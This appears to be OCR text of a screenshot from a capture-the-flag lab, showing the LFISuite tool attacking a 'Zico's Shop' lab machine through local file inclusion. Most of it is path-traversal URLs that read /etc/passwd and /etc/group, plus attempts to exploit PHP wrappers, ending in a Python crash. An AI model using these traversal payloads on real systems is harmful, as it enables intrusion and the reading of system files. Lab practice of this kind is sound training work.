 Burp Suite Community E... *zico2.ctb - /home/kali/... Zico's Shop - Mozilla Fir... kali@kali: ~/Desktop/LF... Pictures 01:40 PM 29%
kali@kali: ~/Desktop/LFISuite
File Actions Edit View Help
/proc/self/fd: [0]
LFISuite
Configuration: [0]
Generic: [27]
http://192.168.103.152/view.php?page=../../etc/passwd
http://192.168.103.152/view.php?page=../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../../../../../../../../../../../../../../../etc/passwd
http://192.168.103.152/view.php?page=../../etc/group
http://192.168.103.152/view.php?page=../../../etc/group
http://192.168.103.152/view.php?page=../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../../../../../etc/group
http://192.168.103.152/view.php?page=../../../../../../../../../../../../../../etc/group
[*] Trying to exploit php://input wrapper on 'http://192.168.103.152/view.php?page='..
[*] Trying to exploit data:// wrapper on 'http://192.168.103.152/view.php?page='..
[*] Trying to exploit expect:// wrapper on 'http://192.168.103.152/view.php?page='..
[*] Trying to exploit phpinfo through 'http://192.168.103.152/view.php?page='..
[*] Enter the phpinfo path (ex: '/path/info.php') →
[*] Generating the request.. wait please..
Traceback (most recent call last):
File "lfisuite.py", line 1881, in <module>
run_autoHack()
File "lfisuite.py", line 1781, in run_autoHack
run_phpinfo()
File "lfisuite.py", line 771, in run_phpinfo
cmd = raw_input("%s@%s:%s$ PHP:// " %(whoami,shell_host,pwd))
UnboundLocalError: local variable 'whoami' referenced before assignment
┌──(kali㉿kali)-[~/Desktop/LFISuite]
└─$
1 ×